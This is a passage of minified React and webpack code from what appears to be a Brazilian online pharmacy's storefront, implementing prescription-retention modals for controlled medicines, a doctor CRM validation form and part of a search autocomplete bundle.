r.a.createElement("img",{src:"/arquivos/modal-icon-whatsapp-min.png",alt:"Ícone do WhatsApp",width:"94",height:"94"})},Ut=function(){return r.a.createElement("img",{src:"/arquivos/icon-location.png",alt:"Ícone de localização da loja",width:"94",height:"94"})},Vt=function(){return r.a.createElement("img",{src:"/arquivos/modal-icon-check-done-min.png",alt:"Ícone de confirmação",width:"94",height:"94"})},_t=t(6),zt=t.n(_t),Qt=function(e){var a=e.isStorePickupOnly;return r.a.createElement("div",{className:zt.a.modalContent},a?r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:zt.a.modalContentItem},r.a.createElement(At,null),r.a.createElement("p",null,"Medicamento sujeito a controle especial."," ",r.a.createElement("strong",null,"Somente para retirada na loja com retenção da receita")," ","em conformidade com a Portaria 344/98 e RDC 471/21."," ",r.a.createElement("strong",null,"Não é aceita troca ou devolução."))),r.a.createElement("div",{className:zt.a.modalContentItem},r.a.createElement(Ut,null),r.a.createElement("p",null,"Esse medicamento está disponível apenas para"," ",r.a.createElement("strong",null,"retirada em loja")," com a"," ",r.a.createElement("strong",null,"receita em mãos"),".")),r.a.createElement("div",{className:zt.a.modalContentItem},r.a.createElement(Vt,null),r.a.createElement("p",null,"A conclusão da venda se dará mediante a ",r.a.createElement("strong",null,"aprovação")," ","e ",r.a.createElement("strong",null,"retenção")," da receita."))):r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:zt.a.modalContentItem},r.a.createElement(At,null),r.a.createElement("p",null,"Medicamento sujeito a controle especial."," ",r.a.createElement("strong",null,"Venda somente com retenção da receita")," em conformidade com a Portaria 344/98 e RDC 471/21."," ",r.a.createElement("strong",null,"Não é aceita troca ou devolução."))),r.a.createElement("div",{className:zt.a.modalContentItem},r.a.createElement(qt,null),r.a.createElement("p",null,r.a.createElement("strong",null,"Revise seu telefone.")," Nossa Central de Relacionamento poderá entrar em contato para validação da receita.")),r.a.createElement("div",{className:zt.a.modalContentItem},r.a.createElement(Vt,null),r.a.createElement("p",null,"A conclusão da venda se dará mediante a"," ",r.a.createElement("strong",null,"aprovação e retenção")," da receita."))))},Ht=function(e){var a=e.isProcessing,t=e.showSuccessCheck,n=e.onDisagree,o=e.onAgree;return r.a.createElement("div",{className:zt.a.modalFooter},r.a.createElement("div",{className:zt.a.modalFooterLeft},r.a.createElement("button",{onClick:n,disabled:a||t},"Não estou de acordo")),r.a.createElement("div",{className:zt.a.modalFooterRight},r.a.createElement("button",{onClick:o,disabled:a||t,className:a?zt.a.processing:t?zt.a.success:""},a?r.a.createElement("div",{className:zt.a.processingSpinner},r.a.createElement("div",{className:zt.a.processingSpinnerCircle}),r.a.createElement("span",null,"Processando...")):t?r.a.createElement("div",{className:zt.a.processingSuccess},r.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none"},r.a.createElement("path",{d:"M8.6 13.4L5.2 10L4 11.2L8.6 15.8L16.6 7.8L15.4 6.6L8.6 13.4Z",fill:"white"})),r.a.createElement("span",null,"Concluído!")):"Estou de acordo")))},Jt=function(){var e=Object(n.useState)(!1),a=Object(o.a)(e,2),t=a[0],r=a[1],i=Object(n.useState)(1),c=Object(o.a)(i,2),l=c[0],s=c[1],u=Object(n.useState)(!1),d=Object(o.a)(u,2),m=d[0],p=d[1],v=Object(n.useState)(!1),b=Object(o.a)(v,2),f=b[0],g=b[1],h=Object(n.useState)(!1),E=Object(o.a)(h,2),C=E[0],O=E[1],y=Object(n.useState)(!1),x=Object(o.a)(y,2),j=x[0],S=x[1],P=Object(n.useState)(!1),k=Object(o.a)(P,2),N=k[0],M=k[1],w=Ra();Object(n.useEffect)((function(){w.hasUploadedRecipe?g(!0):g(!1)}),[w.hasUploadedRecipe]);return{isModalOpen:t,setIsModalOpen:r,currentStep:l,setCurrentStep:s,isTransitioning:m,setIsTransitioning:p,recipeUploaded:f,setRecipeUploaded:g,isProcessing:C,setIsProcessing:O,showSuccessCheck:j,setShowSuccessCheck:S,wasLoading:N,setWasLoading:M,recipeRetentionInfo:w,handleCloseModal:function(){r(!1),s(1)},handleOpenModal:function(){r(!0),s(1)},isStorePickupOnly:function(){return"storePickupOnly"===w.modalType},resetModalState:function(){r(!1),s(1),S(!1),O(!1),M(!1)}}},Wt=function(e){var a=e.isModalOpen,t=e.isLoadingBuy,r=e.wasLoading,o=e.isProcessing,i=e.setIsModalOpen,c=e.setCurrentStep,l=e.setIsProcessing,s=e.setShowSuccessCheck,u=e.setWasLoading,d=e.setRecipeUploaded,m=e.setIsTransitioning,p=e.isStorePickupOnly,v=e.handleCloseModal,b=e.handlePbmPurchase;Object(n.useEffect)((function(){var e=function(){var e=document.getElementById("ModalBuyWithoutPbm"),t=document.querySelector('[class*="drogariavenancio-pbm-venancio"]');if((e||t)&&a){var n=e||t,r=(null==n?void 0:n.textContent)||"";(r.includes("Desconto de laboratório")||r.includes("Digite seu CPF")||r.includes("Compre agora com")||r.includes("Continuar sem desconto"))&&v()}},t=new MutationObserver((function(){setTimeout(e,100)}));return a&&t.observe(document.body,{childList:!0,subtree:!0}),function(){return t.disconnect()}}),[a,v]),Object(n.useEffect)((function(){if(o)if(!t||r){if(!t&&r){setTimeout((function(){if(document.getElementById("ModalBuyWithoutPbm")||document.querySelector('[class*="drogariavenancio-pbm-venancio"]')){l(!1),u(!1),s(!1);var e=document.querySelector(".".concat(zt.a.productRecipeRetentionModal));null==e||e.classList.add(zt.a.closing),setTimeout((function(){i(!1),c(1)}),200)}else setTimeout((function(){s(!0),setTimeout((function(){var e=document.querySelector(".".concat(zt.a.productRecipeRetentionModal));null==e||e.classList.add(zt.a.closing),setTimeout((function(){i(!1),c(1),l(!1),u(!1),s(!1)}),400)}),1200)}),1e3)}),200)}}else u(!0)}),[t,r,o,u,l,s,i,c]),Object(n.useEffect)((function(){if(o&&!t){var e=setTimeout((function(){o&&!t&&setTimeout((function(){s(!0),setTimeout((function(){var e=document.querySelector(".".concat(zt.a.productRecipeRetentionModal));null==e||e.classList.add(zt.a.closing),setTimeout((function(){i(!1),c(1),l(!1),u(!1),s(!1)}),400)}),1200)}),1e3)}),500);return function(){return clearTimeout(e)}}}),[o,t,l,s,i,c]);return{handleAgreement:function(){p()?(d(!0),l(!0),b()):(m(!0),setTimeout((function(){c(2),m(!1)}),300))},handleBackToAgreement:function(){setTimeout((function(){c(1)}),300)},handleRecipeUploadSuccess:function(){d(!0)},handleCloseAllModals:function(){i(!1),c(1)}}},Zt=function(){var e=new Date;return e.toISOString().replace(".000Z",".".concat(e.getMilliseconds().toString().padStart(3,"0"),"Z"))},Gt=function(){var e,a,t,r,i,l=Object(n.useState)(!1),s=Object(o.a)(l,2),u=s[0],p=s[1],v=Object(n.useState)(!1),b=Object(o.a)(v,2),f=b[0],g=b[1],h=Object(n.useState)(null),E=Object(o.a)(h,2),C=E[0],O=E[1],y=Object(n.useState)(null),x=Object(o.a)(y,2),j=x[0],S=x[1],P=Object(n.useRef)(),k=Object(fa.useOrderForm)().orderForm,N=c()(),M=null===(e=null==N?void 0:N.product)||void 0===e?void 0:e.productId,w=(null===(a=null==N?void 0:N.selectedItem)||void 0===a?void 0:a.itemId)||(null===(r=null===(t=null==N?void 0:N.product)||void 0===t?void 0:t.sku)||void 0===r?void 0:r.itemId),R=(null===(i=null==N?void 0:N.product)||void 0===i?void 0:i.properties)||[],I=R.some((function(e){return"Venda Controlada"===e.name&&e.values.includes("SIM")})),D=R.some((function(e){return"Retenção Receita"===e.name&&e.values.includes("SIM")})),F=I||D,L=Object(n.useCallback)(Object(m.a)(d.a.mark((function e(){var a,t,n,r;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((null==k?void 0:k.id)&&F){e.next=4;break}return p(!1),S(null),e.abrupt("return");case 4:return g(!0),O(null),e.prev=6,e.next=9,fetch('/api/dataentities/RX/search?_fields=medicalprescription,id,orderFormId,skuProductId,uploadDate&_where=orderFormId="'.concat(k.id,'"'),{method:"GET",headers:{Accept:"application/json","Cache-Control":"no-cache","Content-Type":"application/json"}});case 9:if(!(a=e.sent).ok){e.next=17;break}return e.next=13,a.json();case 13:(t=e.sent)&&t.length>0?M||w?(n=t.find((function(e){return String(e.skuProductId)===String(M)||String(e.skuProductId)===String(w)})))?(S({sku:n.skuProductId,documentId:n.id,fileName:n.medicalprescription,uploadDate:n.uploadDate||Zt()}),p(!0)):(p(!1),S(null)):(r=t[0],S({sku:r.skuProductId,documentId:r.id,fileName:r.medicalprescription,uploadDate:r.uploadDate||Zt()}),p(!0)):(p(!1),S(null)),e.next=19;break;case 17:p(!1),S(null);case 19:e.next=26;break;case 21:e.prev=21,e.t0=e.catch(6),O("Erro ao verificar receita"),p(!1),S(null);case 26:return e.prev=26,g(!1),e.finish(26);case 29:case"end":return e.stop()}}),e,null,[[6,21,26,29]])}))),[null==k?void 0:k.id,M,w,F]),B=Object(n.useCallback)((function(){L()}),[L]);return Object(n.useEffect)((function(){return F?(P.current&&clearTimeout(P.current),P.current=setTimeout((function(){L()}),300),function(){P.current&&clearTimeout(P.current)}):(p(!1),S(null),g(!1),void O(null))}),[L,F]),{hasValidRecipe:u,loading:f,error:C,currentRecipe:j,refresh:B}},Yt=function(e){var a=e.children,t=e.isLoadingBuy,n=void 0!==t&&t,o=a[0],i=Jt(),c=Gt(),l=c.refresh,s=c.hasValidRecipe,u=Wt(Object.assign(Object.assign({},i),{isLoadingBuy:n,handlePbmPurchase:function(){i.setIsProcessing(!0),o&&o.props&&o.props.onClick&&o.props.onClick()}}));return i.recipeRetentionInfo.requiresRecipeRetention?s?o:r.a.createElement(r.a.Fragment,null,r.a.createElement(ut,{isOpen:i.isModalOpen,onClose:i.handleCloseModal},r.a.createElement("div",{className:zt.a.productRecipeRetentionModal},r.a.createElement("div",{className:zt.a.modalStepsContainer},r.a.createElement("div",{className:"".concat(zt.a.modalStep," ").concat(1===i.currentStep?zt.a.modalStepActive:""," ").concat(i.isTransitioning&&1===i.currentStep?zt.a.modalStepExiting:"")},r.a.createElement("div",{className:zt.a.modalHeader},r.a.createElement("div",{className:zt.a.modalHeaderTitle},"Medicamento Controlado"),r.a.createElement("div",{className:zt.a.modalHeaderDescription},"Você precisa estar de acordo para continuar a compra:")),r.a.createElement(Qt,{isStorePickupOnly:i.isStorePickupOnly()}),r.a.createElement(Ht,{isProcessing:i.isProcessing,showSuccessCheck:i.showSuccessCheck,onDisagree:i.handleCloseModal,onAgree:u.handleAgreement})),r.a.createElement("div",{className:"".concat(zt.a.modalStep," ").concat(2===i.currentStep?zt.a.modalStepActive:""," ").concat(2!==i.currentStep||i.isTransitioning?"":zt.a.modalStepEntering)},r.a.createElement(Tt,{isEmbedded:!0,onUploadSuccess:function(){i.setRecipeUploaded(!0),l(),u.handleCloseAllModals(),window.dispatchEvent(new CustomEvent("recipeUploaded")),setTimeout((function(){o&&o.props&&o.props.onClick&&o.props.onClick()}),200)},onCancel:u.handleCloseAllModals,onClose:u.handleCloseAllModals}))))),i.recipeUploaded?o:r.a.cloneElement(o,{onClick:function(e){var a,t;if((document.getElementById("ModalBuyWithoutPbm")||document.querySelector('[class*="drogariavenancio-pbm-venancio"]'))&&i.isModalOpen)i.handleCloseModal();else{var n=(null===(a=null==o?void 0:o.props)||void 0===a?void 0:a.id)||"",r=(null===(t=null==o?void 0:o.props)||void 0===t?void 0:t.className)||"";!(n.includes("pbm")||r.includes("pbm"))&&i.isModalOpen?(i.handleCloseModal(),setTimeout((function(){o.props.onClick&&o.props.onClick(e)}),100)):(e.preventDefault(),i.handleOpenModal())}}})):o},Kt=function(){var e=h(),a=e.hasPBM,t=e.openModalBuy,n=e.setOpenModalBuy,o=Ra().requiresRecipeRetention;var i=r.a.createElement("button",{onClick:function(){n(!0)},className:Za.a.button},"Comprar"),c=r.a.createElement($a,{textBt:"Comprar"});return o?a?r.a.createElement(r.a.Fragment,null,r.a.createElement(st,{openModalBuy:t,setOpenModalBuy:n}),r.a.createElement(Yt,null,[i])):r.a.createElement(Yt,null,[c]):a?r.a.createElement(r.a.Fragment,null,r.a.createElement(st,{openModalBuy:t,setOpenModalBuy:n}),i):c},Xt=function(e){var a=e.btBuyText,t=e.setModalContent,n=h(),o=n.product,i=n.infosPBM,c=n.quantity,l=n.setInfosPBM,s=n.setAuth,u=n.salesChannel,d=n.isDiscountListBuying,m=ye(),p=m.handleCartValidation,v=m.handleCartProduct,b=Object(fa.useOrderForm)(),f=b.orderForm,g=b.setOrderForm,E=ce().handleCheckCartCode,C=J(),O=C.getStoredValue,y=C.storeValue,x=rt(ja().setAttachmentOnOrderForm,i,g,y),j=x.setResponse,S=x.isLoadingBuy,P=ct({product:o,infosPBM:i,quantity:c,orderForm:f,setAuth:s,salesChannel:u,handleCheckCartCode:E,getStoredValue:O,storeValue:y,setResponse:j,setIsLoading:x.setIsLoadingBuy,setModalContent:t,setInfosPBM:l,handleCartProduct:v,handleCartValidation:p}).handleBuyPbm,k=S&&!d,N=r.a.createElement("button",{onClick:function(){S||P()},id:"buy-button-pbm",className:"".concat(Za.a.button," ").concat(k?"loading":""),style:{opacity:k?.6:1}},k?r.a.createElement(Qa.a,{color:"#fff",size:20}):null!=a?a:"Comprar");return r.a.createElement(Yt,{isLoadingBuy:S},[N])},$t=function(){var e=c()().product,a=Object(n.useState)(!1),t=Object(o.a)(a,2),i=t[0],l=t[1],s=Gt(),u=s.hasValidRecipe,d=s.loading,m=s.error,v=s.refresh,b=Jt();Object(n.useEffect)((function(){var e=function(){l(!0),v()};return window.addEventListener("recipeUploaded",e),function(){window.removeEventListener("recipeUploaded",e)}}),[v]);var f=Wt(Object.assign(Object.assign({},b),{isLoadingBuy:!1,handlePbmPurchase:function(){}})),g=Object(n.useCallback)((function(){b.setCurrentStep(2)}),[b]),h=Object(n.useCallback)((function(){}),[]),E=Object(n.useCallback)((function(){return null}),[]);if(!(null==e?void 0:e.specificationGroups)&&!(null==e?void 0:e.properties))return null;var C,O,y=[].concat(Object(p.a)((e.specificationGroups||[]).flatMap((function(e){return e.specifications||[]}))),Object(p.a)(e.properties||[])),x=(C="Entrega Controlado",O="permite envio",y.some((function(e){return e.name.toLowerCase()===C.toLowerCase()&&e.values.some((function(e){return e.toLowerCase()===O.toLowerCase()}))}))||function(e,a,t){return e.some((function(e){return e.name.toLowerCase()===a.toLowerCase()&&e.values.some((function(e){return e.toLowerCase()===t.toLowerCase()}))}))}(e.properties||[],"Entrega Controlado","permite envio"));if(!x||d||m||!u&&!i)return null;var j=!x;return r.a.createElement(r.a.Fragment,null,r.a.createElement(ut,{isOpen:b.isModalOpen,onClose:b.handleCloseModal},r.a.createElement("div",{className:zt.a.productRecipeRetentionModal},r.a.createElement("div",{className:zt.a.modalStepsContainer},r.a.createElement("div",{className:"".concat(zt.a.modalStep," ").concat(1===b.currentStep?zt.a.modalStepActive:""," ").concat(b.isTransitioning&&1===b.currentStep?zt.a.modalStepExiting:"")},r.a.createElement("div",{className:zt.a.modalHeader},r.a.createElement("div",{className:zt.a.modalHeaderTitle},"Medicamento Controlado"),r.a.createElement("div",{className:zt.a.modalHeaderDescription},"Por favor, envie ou altere sua receita médica para continuar.")),r.a.createElement(Qt,{isStorePickupOnly:j}),r.a.createElement(Ht,{isProcessing:b.isProcessing,showSuccessCheck:b.showSuccessCheck,onDisagree:b.handleCloseModal,onAgree:f.handleAgreement})),r.a.createElement("div",{className:"".concat(zt.a.modalStep," ").concat(2===b.currentStep?zt.a.modalStepActive:""," ").concat(2!==b.currentStep||b.isTransitioning?"":zt.a.modalStepEntering)},r.a.createElement(Tt,{isEmbedded:!0,isAlterRecipe:!0,onUploadSuccess:g,onCancel:b.handleCloseModal,onClose:b.handleCloseModal,currentRecipe:E(),refreshRecipe:h}))))))},en=function(){var e=h(),a=e.hasPBM,t=e.selectedPBM,i=e.auth,c=e.infosPBM,l=Object(n.useState)({open:!1,type:"warn",message:""}),s=Object(o.a)(l,2),u=s[0],d=s[1],m="dermaclub"===c.name.toLowerCase()?a&&t&&i.eligibility:a&&t&&i.eligibility&&i.preauthorize;return r.a.createElement(r.a.Fragment,null,a?r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:"flex",style:{gap:"10px",margin:"10px 0"}},r.a.createElement(_a,null),m?r.a.createElement(Xt,{setModalContent:d}):r.a.createElement(Kt,null)),u.open&&r.a.createElement(ee,{type:u.type,messageText:u.message})):r.a.createElement(r.a.Fragment,null),r.a.createElement($t,null))},an=t(37),tn=t.n(an),nn=function(){return r.a.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M11 19C15.4183 19 19 15.4183 19 11C19 6.58172 15.4183 3 11 3C6.58172 3 3 6.58172 3 11C3 15.4183 6.58172 19 11 19Z",stroke:"#fff",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M20.9999 20.9999L16.6499 16.6499",stroke:"#fff",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},rn=function(){var e=Object(n.useState)(null),a=Object(o.a)(e,2),t=a[0],i=a[1],c=Object(n.useState)(""),l=Object(o.a)(c,2),s=l[0],u=l[1],p=Object(n.useState)(!1),v=Object(o.a)(p,2),b=v[0],f=v[1],g=h(),E=g.setCrmActive,C=g.setInfosPBM,O=ja().setAttachmentOnOrderForm,y=Object(n.useState)(""),x=Object(o.a)(y,2),j=x[0],S=x[1],P=Object(n.useState)(""),k=Object(o.a)(P,2),N=k[0],M=k[1],w=Object(n.useState)(""),R=Object(o.a)(w,2),I=R[0],D=R[1],F=Object(n.useState)(""),L=Object(o.a)(F,2),B=L[0],T=L[1],A=(0,ga.a.useOrderForm)();Object(n.useEffect)((function(){O(j,A.orderForm,B,I,N)}),[A]);var q=function(e){if(e.origin.includes("drogariavenancio")&&"vtex:addToCart"===e.data.eventName){var a="";e.data.items.map((function(e){return a=e.productId||e.skuId})),S(a)}};function U(){return(U=Object(m.a)(d.a.mark((function e(a){var t,n,r,o,c,l,m,p,v,b,g;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a.preventDefault(),f(!0),c=a.target,l={},m=null==c?void 0:c.elements,Array.from(m).forEach((function(e){"submit"!==(null==e?void 0:e.type)&&(l[null==e?void 0:e.id]=null==e?void 0:e.value)})),l.estado&&l.crm){e.next=9;break}return i("Por favor, preencha todos os campos."),e.abrupt("return");case 9:return i(null),e.prev=10,e.next=13,Ze(l.estado,l.crm);case 13:p=e.sent,f(!1),p.ok?"Regular"===(null==p?void 0:p.situacao)||"Regular"===(null===(t=null==p?void 0:p.dadosMedico)||void 0===t?void 0:t.situacaoDescricao)?(v=(null===(n=null==p?void 0:p.dadosMedico)||void 0===n?void 0:n.crm)||p.crm,b=(null===(r=null==p?void 0:p.dadosMedico)||void 0===r?void 0:r.uf)||p.uf,g=(null===(o=null==p?void 0:p.dadosMedico)||void 0===o?void 0:o.nome)||p.nome,u("".concat(g," CRM ").concat(v," ").concat(b)),C((function(e){return Object.assign(Object.assign({},e),{crm:{id:s,uf:b,name:g}})})),E(!0),D(s),T(g),M(b)):(C((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),E(!1),i("CRM inválido"),u("")):(C((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),E(!1),i("CRM não encontrado"),u("")),e.next=26;break;case 18:e.prev=18,e.t0=e.catch(10),console.info("Error =>",e.t0),C((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),E(!1),i("Ocorreu um erro na consulta, tente novamente mais tarde!"),u(""),f(!1);case 26:case"end":return e.stop()}}),e,null,[[10,18]])})))).apply(this,arguments)}return Object(n.useEffect)((function(){window.addEventListener("message",q)}),[]),r.a.createElement("form",{className:tn.a.formCrm,onSubmit:function(e){return function(e){return U.apply(this,arguments)}(e)}},r.a.createElement("p",null,"Digite o CRM do médico para liberar a compra do medicamento:"),r.a.createElement("div",{className:"flex flex-wrap w-100",style:{gap:"10px"}},r.a.createElement("select",{name:"estado",id:"estado",className:tn.a.select},ca.map((function(e,a){return r.a.createElement("option",{value:e.value,key:a},e.value)}))),r.a.createElement("div",{className:"flex",style:{width:"80%"}},r.a.createElement("input",{placeholder:"Número",id:"crm",value:s,onChange:function(e){return u(e.target.value)}}),r.a.createElement("button",null,b?r.a.createElement(Qa.a,{color:"#fff",size:24}):r.a.createElement(nn,null)))),t&&r.a.createElement("p",{className:tn.a.errorMessage},t))},on=function(e){var a,t=e.urlDerma,o=e.urlPBM,i=h(),c=i.vendaControlada,l=i.isTermolabil,s=i.hasPBM,u=i.infosPBM,d=i.needCRM,m=i.crmActive,p=i.product,v=Ra().requiresRecipeRetention;Object(n.useEffect)((function(){var e,a=null===(e=null==p?void 0:p.items[0])||void 0===e?void 0:e.itemId,t=u.data.code,n=document.querySelector(".vtex-flex-layout-0-x-flexRow--product-price-and-buy"),r=document.querySelector(".vtex-flex-layout-0-x-flexRow--product-quantity-and-buy-button");if(s&&a.includes(t)?null==n||n.setAttribute("style","display:none"):(null==n||n.removeAttribute("style"),null==r||r.removeAttribute("style")),u.name.toLowerCase().includes("dermaclub")&&(null==r||r.setAttribute("style","display:none")),s&&d&&a.includes(t))var o=setInterval((function(){var e;document.querySelector(".product-crm")&&(null===(e=document.querySelector(".product-crm"))||void 0===e||e.setAttribute("style","display:none"),clearInterval(o))}),500)}),[s,u,d,p]);var b=s||v,f="43461"===String(u.benefit),g="epharma"===(null===(a=u.name)||void 0===a?void 0:a.toLowerCase());return r.a.createElement(r.a.Fragment,null,s?r.a.createElement(r.a.Fragment,null,!f&&!g&&d&&r.a.createElement(rn,null),r.a.createElement("div",{className:"flex flex-column",style:{gap:"5px",marginTop:"20px"}},r.a.createElement(T,null),r.a.createElement(Ma,{urlPBM:o,urlDerma:t}),(c||v)&&r.a.createElement(Fa,null),l&&r.a.createElement("div",{className:"vtex-rich-text-0-x-container vtex-rich-text-0-x-container--product-refrigerated flex tl items-start justify-start t-body c-on-base"},r.a.createElement("div",{className:"vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--product-refrigerated"},r.a.createElement("p",{className:"lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--product-refrigerated"},r.a.createElement("img",{className:"vtex-rich-text-0-x-image vtex-rich-text-0-x-image--product-refrigerated",src:"https://iodrogariavenancio.vtexassets.com/assets/vtex/assets-builder/iodrogariavenancio.store/2.0.4/pdp/icon-refrigerated___f43f0642876973f89a14bba10cf28127.svg",alt:"Produto termolábil"}),"Produto termolábil. Manter em local resfriado entre 2°C e 8°C.",r.a.createElement("br",null),"Não é permitida a troca ou devolução."))))):r.a.createElement(r.a.Fragment,null),b&&(d&&!f?m&&r.a.createElement(en,null):r.a.createElement(en,null)))},cn=function(e){var a=e.urlDerma,t=e.urlPBM;return r.a.createElement(g,null,r.a.createElement(on,{urlDerma:a,urlPBM:t}))};cn.schema={title:"PBM",description:"PBM",type:"object",properties:{urlPBM:{title:"URL PBM",type:"string",description:"URL - O que é desconto de laboratório?",default:""},urlDerma:{title:"URL Derma",type:"string",description:"URL - O que é o Dermaclub?",default:""}}};a.default=cn}],[[52,"common",0]]]);
  },function(){
    !function(t){function e(e){for(var r,u,c=e[0],a=e[1],f=e[2],s=0,p=[];s<c.length;s++)u=c[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&p.push(o[u][0]),o[u]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(t[r]=a[r]);for(l&&l(e);p.length;)p.shift()();return i.push.apply(i,f||[]),n()}function n(){for(var t,e=0;e<i.length;e++){for(var n=i[e],r=!0,c=1;c<n.length;c++){var a=n[c];0!==o[a]&&(r=!1)}r&&(i.splice(e--,1),t=u(u.s=n[0]))}return t}var r={},o={common:0},i=[];function u(e){if(r[e])return r[e].exports;var n=r[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,u),n.l=!0,n.exports}u.m=t,u.c=r,u.d=function(t,e,n){u.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},u.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},u.t=function(t,e){if(1&e&&(t=u(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(u.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)u.d(n,r,function(e){return t[e]}.bind(null,r));return n},u.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return u.d(e,"a",e),e},u.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},u.p="";var c=window.webpackJsonpvtex_search_2_18_8=window.webpackJsonpvtex_search_2_18_8||[],a=c.push.bind(c);c.push=e,c=c.slice();for(var f=0;f<c.length;f++)e(c[f]);var l=a;n()}({1:function(t,e,n){t.exports=n(24)},10:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",(function(){return o}))},13:function(t,e,n){"use strict";function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}n.d(e,"a",(function(){return r}))},16:function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},22:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}n.d(e,"a",(function(){return o}))},23:function(t,e,n){"use strict";function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}n.d(e,"a",(function(){return o}))},36:function(t,e,n){"use strict";function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}n.d(e,"a",(function(){return r}))},4:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getPublicPath=e.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},e.register=function(t,e,n,i,u){var c="".concat(n,"/").concat(u),a="".concat(i,"/").concat(u),f=function(){return function(t,e){try{var n=t();return n.__esModule?n.default:n.default||n}catch(t){throw new Error("An error happened while requiring the app ".concat(e,", please check your app's code.\\n").concat(t.stack))}}(t,c)};if(window[r]&&window[r].registerComponent){var l=!!window.__RENDER_LAZY__;window[r].registerComponent(e,l?f:f(),n,u,l)}else{var s=f();window[r]&&window[r].withHMR?window[o][c]=window[o][a]=window[r].withHMR(e,s):window[o][c]=window[o][a]=s}return{}},e.getPublicPath=function(t){var e=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(e=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+e+n+"".concat(t,"/public/react/")}},5:function(t,e,n){"use strict";function r(t,e,n,r,o,i,u){try{var c=t[i](u),a=c.value}catch(t){return void n(t)}c.done?e(a):Promise.resolve(a).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(o,i){var u=t.apply(e,n);function c(t){r(u,o,i,c,a,"next",t)}function a(t){r(u,o,i,c,a,"throw",t)}c(void 0)}))}}n.d(e,"a",(function(){return o}))},9:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))}});
  },function(){
    (window.webpackJsonpvtex_search_2_18_8=window.webpackJsonpvtex_search_2_18_8||[]).push([["Autocomplete"],[function(e,t){e.exports=React},,function(e,t){e.exports=__RENDER_8_RUNTIME__},function(e,t){e.exports=ReactIntl},,,function(e,t,n){e.exports={itemList:"vtex-search-2-x-itemList",itemListList:"vtex-search-2-x-itemListList",itemListTitle:"vtex-search-2-x-itemListTitle",itemListItem:"vtex-search-2-x-itemListItem",itemListSubItem:"vtex-search-2-x-itemListSubItem",itemListSubItemLink:"vtex-search-2-x-itemListSubItemLink",itemListPrefix:"vtex-search-2-x-itemListPrefix",itemListIcon:"vtex-search-2-x-itemListIcon",itemListLink:"vtex-search-2-x-itemListLink",itemListLinkTitle:"vtex-search-2-x-itemListLinkTitle","itemList--suggestion":"vtex-search-2-x-itemList--suggestion","itemList--history":"vtex-search-2-x-itemList--history","itemList--top-search":"vtex-search-2-x-itemList--top-search"}},function(e,t){e.exports=ReactApollo},,,,function(e,t,n){e.exports={tileList:"vtex-search-2-x-tileList",tileListList:"vtex-search-2-x-tileListList",tileListTitle:"vtex-search-2-x-tileListTitle",tileListItem:"vtex-search-2-x-tileListI